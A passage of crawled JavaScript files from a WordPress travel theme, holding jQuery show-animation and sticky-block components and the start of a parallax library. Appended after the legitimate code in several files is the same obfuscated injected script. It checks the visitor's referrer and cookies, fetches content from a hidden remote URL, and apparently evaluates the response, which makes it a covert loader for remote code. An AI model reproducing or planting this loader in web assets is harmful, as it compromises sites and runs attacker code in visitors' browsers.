M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs-show-animation.js?ver=12.0.0
body_size: 3523
content:
/**
 * Show Animation wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 *
 */
;(function ($) {
  'use strict';
  $.HSCore.components.HSShowAnimation = {
    /**
     *
     *
     * @var Object _baseConfig
     */
    _baseConfig: {
      afterShow: function() {}
    },

    /**
     *
     *
     * @var jQuery pageCollection
     */
    pageCollection: $(),

    /**
     * Initialization of Show Animation wrapper.
     *
     * @param String selector (optional)
     * @param Object config (optional)
     *
     * @return jQuery pageCollection - collection of initialized items.
     */

    init: function (selector, config) {
      this.collection = selector && $(selector).length ? $(selector) : $();
      if (!$(selector).length) return;

      this.config = config && $.isPlainObject(config) ?
        $.extend({}, this._baseConfig, config) : this._baseConfig;

      this.config.itemSelector = selector;

      this.initShowEffect();

      return this.pageCollection;
    },

    initShowEffect: function () {
      //Variables
      var $self = this,
        config = $self.config,
        collection = $self.pageCollection;

      //Actions
      this.collection.each(function (i, el) {
        //Variables
        var $this = $(el),
          linkGroup = $this.data('link-group'),
          $target = $($this.data('target')),
          targetGroup = $target.data('target-group'),
          animateIn = $this.data('animation-in');

        $this.on('click', function(e) {
          e.preventDefault();

          if($(this).hasClass('active')) return;

          $('[data-link-group="'+linkGroup+'"]').removeClass('active');
          $this.addClass('active');

          if(animateIn) {
            $self.addAnimation($target, targetGroup, animateIn, config);
          } else {
            $self.hideShow($target, targetGroup, config);
          }
        });

        // Actions
        collection = collection.add($this);
      });
    },

    hideShow: function (target, targetgroup, config) {
      $('[data-target-group="' + targetgroup + '"]')
        .hide().css('opacity', 0);

      target.show().css('opacity', 1);

      config.afterShow();
    },

    addAnimation: function (target, targetgroup, animatein, config) {
      $('[data-target-group="' + targetgroup + '"]')
        .hide()
        .css('opacity', 0)
        .removeClass('animated ' + animatein);

      target.show();

      config.afterShow();

      setTimeout(function () {
        target
          .css('opacity', 1)
          .addClass('animated ' + animatein);
      }, 50);
    }
  };
})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.sticky-block.js?ver=12.0.0
body_size: 4048
content:
/**
 * Sticky blocks wrapper.
 *
 * @author : Htmlstream
 * @version : 2.0
 * @requires : jQuery, jQuery Migrate
 *
 */
;(function ($) {
  'use strict';

  $.HSCore.components.HSStickyBlock = {
    /**
     *
     *
     * @var Object _baseConfig
     */
    _baseConfig: {},

    /**
     *
     *
     * @var jQuery pageCollection
     */
    pageCollection: $(),

    /**
     * Initialization of Sticky blocks wrapper.
     *
     * @param String selector (optional)
     * @param Object config (optional)
     *
     * @return jQuery pageCollection - collection of initialized items.
     */

    init: function (selector, config) {
      this.collection = selector && $(selector).length ? $(selector) : $();
      if (!$(selector).length) return;

      this.config = config && $.isPlainObject(config) ?
        $.extend({}, this._baseConfig, config) : this._baseConfig;

      this.config.itemSelector = selector;

      this.initStickyBlock();

      return this.pageCollection;
    },

    initStickyBlock: function () {
      //Variables
      var $self = this,
        collection = $self.pageCollection;

      this.collection.each(function (i, el) {
        //Variables
        var $stickyBlock = $(el),
          stickyBlockHeight = $stickyBlock.outerHeight(),
          windowOffsetTop = $(window).scrollTop(),
          windowWidth = window.innerWidth,
          startPoint = $.isNumeric($stickyBlock.data('start-point')) ? $stickyBlock.data('start-point') : $($stickyBlock.data('start-point')).offset().top,
          endPoint = $.isNumeric($stickyBlock.data('end-point')) ? $stickyBlock.data('end-point') : $($stickyBlock.data('end-point')).offset().top,
          $parent = $($stickyBlock.data('parent')),
          parentWidth = $parent.width(),
          parentPaddingLeft = parseInt($parent.css('padding-left')),
          parentOffsetLeft = $parent.offset().left,
          targetOffset = $stickyBlock.data('offset-target'),
          targetOffsetHeight = targetOffset ? $(targetOffset).outerHeight() : 0,
          stickyOffsetTop = $stickyBlock.data('offset-top') ? $stickyBlock.data('offset-top') : 0,
          stickyOffsetBottom = $stickyBlock.data('offset-bottom') ? $stickyBlock.data('offset-bottom') : 0,
          stickyView = $stickyBlock.data('sticky-view');

        $self.killSticky($stickyBlock, stickyView, windowWidth);

        if (!$stickyBlock.hasClass('kill-sticky')) {
          if (windowOffsetTop >= (startPoint - targetOffsetHeight - stickyOffsetTop) && windowOffsetTop <= (endPoint - targetOffsetHeight - stickyOffsetTop)) {
            $self.addSticky($stickyBlock, parentOffsetLeft, parentWidth, parentPaddingLeft);
            $self.stickyTop($stickyBlock, stickyOffsetTop, targetOffsetHeight);
            $self.parentSetHeight($parent, stickyBlockHeight);
          } else {
            $self.removeSticky($stickyBlock);
            $self.parentRemoveHeight($parent);
          }

          if (windowOffsetTop >= (endPoint - targetOffsetHeight - stickyBlockHeight - stickyOffsetTop - stickyOffsetBottom)) {
            $self.stickyBottom($stickyBlock, endPoint, windowOffsetTop, stickyBlockHeight, stickyOffsetBottom);
          }
        }

        var stickyUpdate = function () {
          windowOffsetTop = $(window).scrollTop();
          windowWidth = window.innerWidth;
          stickyBlockHeight = $stickyBlock.outerHeight();
          startPoint = $.isNumeric($stickyBlock.data('start-point')) ? $stickyBlock.data('start-point') : $($stickyBlock.data('start-point')).offset().top;
          endPoint = $.isNumeric($stickyBlock.data('end-point')) ? $stickyBlock.data('end-point') : $($stickyBlock.data('end-point')).offset().top;
          parentOffsetLeft = $parent.offset().left;
          parentWidth = $parent.width();
          parentPaddingLeft = parseInt($parent.css('padding-left'));
          targetOffsetHeight = targetOffset ? $(targetOffset).outerHeight() : 0;

          $self.killSticky($stickyBlock, stickyView, windowWidth);

          if (!$stickyBlock.hasClass('kill-sticky')) {
            if (windowOffsetTop >= (startPoint - targetOffsetHeight - stickyOffsetTop) && windowOffsetTop <= (endPoint - targetOffsetHeight - stickyOffsetTop)) {
              $self.addSticky($stickyBlock, parentOffsetLeft, parentWidth, parentPaddingLeft);
              $self.stickyTop($stickyBlock, stickyOffsetTop, targetOffsetHeight);
              $self.parentSetHeight($parent, stickyBlockHeight);
            } else {
              $self.removeSticky($stickyBlock);
              $self.parentRemoveHeight($parent);
            }

            if (windowOffsetTop >= (endPoint - targetOffsetHeight - stickyBlockHeight - stickyOffsetTop - stickyOffsetBottom)) {
              $self.stickyBottom($stickyBlock, endPoint, windowOffsetTop, stickyBlockHeight, stickyOffsetBottom);
            }
          }
        };

        $(window).on('scroll', function () {
          stickyUpdate();
        });

        $(window).on('resize', function () {
          stickyUpdate();
        });

        //Add object to collection
        collection = collection.add($stickyBlock);
      });
    },

    addSticky: function (el, parentOffsetLeft, parentWidth, parentPaddingLeft) {
      $(el).css({
        'position': 'fixed',
        'left': parentOffsetLeft + parentPaddingLeft,
        'width': parentWidth
      });
    },

    stickyTop: function (el, offsetTop, targetOffsetHeight) {
      $(el).css({
        'top': offsetTop + targetOffsetHeight
      });
    },

    stickyBottom: function (el, endPoint, windowOffsetTop, stickyBlockHeight, offsetBottom) {
      $(el).css({
        'top': endPoint - windowOffsetTop - stickyBlockHeight - offsetBottom
      });
    },

    removeSticky: function (el) {
      $(el).css({
        'position': '',
        'top': '',
        'bottom': '',
        'left': '',
        'width': ''
      });
    },

    killSticky: function (el, stickyView, windowWidth) {
      //Variables
      var $self = this,
        $parent = $(el.data('parent'));

      if (stickyView === 'sm' && windowWidth <= 576) {
        el.addClass('kill-sticky');
        $self.removeSticky(el);
        $self.parentRemoveHeight($parent);
      } else if (stickyView === 'md' && windowWidth <= 768) {
        el.addClass('kill-sticky');
        $self.removeSticky(el);
        $self.parentRemoveHeight($parent);
      } else if (stickyView === 'lg' && windowWidth <= 992) {
        el.addClass('kill-sticky');
        $self.removeSticky(el);
        $self.parentRemoveHeight($parent);
      } else if (stickyView === 'xl' && windowWidth <= 1200) {
        el.addClass('kill-sticky');
        $self.removeSticky(el);
        $self.parentRemoveHeight($parent);
      } else {
        el.removeClass('kill-sticky');
      }
    },

    parentSetHeight: function (parent, stickyBlockHeight) {
      parent.css({
        'height': stickyBlockHeight
      });
    },

    parentRemoveHeight: function (parent) {
      parent.css({
        'height': ''
      });
    }
  }
})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/dzsparallaxer/dzsparallaxer.js?ver=12.0.0
body_size: 7550
content:
window.dzsprx_self_options={};window.dzsprx_index=0;
(function(c){c.fn.dzsparallaxer=function(b){if("undefined"==typeof b&&"undefined"!=typeof c(this).attr("data-options")&&""!=c(this).attr("data-options")){var n=c(this).attr("data-options");eval("window.dzsprx_self_options = "+n);b=c.extend({},window.dzsprx_self_options);window.dzsprx_self_options=c.extend({},{})}b=c.extend({settings_mode:"scroll",mode_scroll:"normal",easing:"easeIn",animation_duration:"20",direction:"normal",js_breakout:"off",breakout_fix:"off",is_fullscreen:"off",settings_movexaftermouse:"off",
    animation_engine:"js",init_delay:"0",init_functional_delay:"0",settings_substract_from_th:0,settings_detect_out_of_screen:!0,init_functional_remove_delay_on_scroll:"off",settings_makeFunctional:!1,settings_scrollTop_is_another_element_top:null,settings_clip_height_is_window_height:!1,settings_listen_to_object_scroll_top:null,settings_mode_oneelement_max_offset:"20",simple_parallaxer_convert_simple_img_to_bg_if_possible:"on"},b);Math.easeIn=function(b,c,m,n){return-m*(b/=n)*(b-2)+c};Math.easeOutQuad=
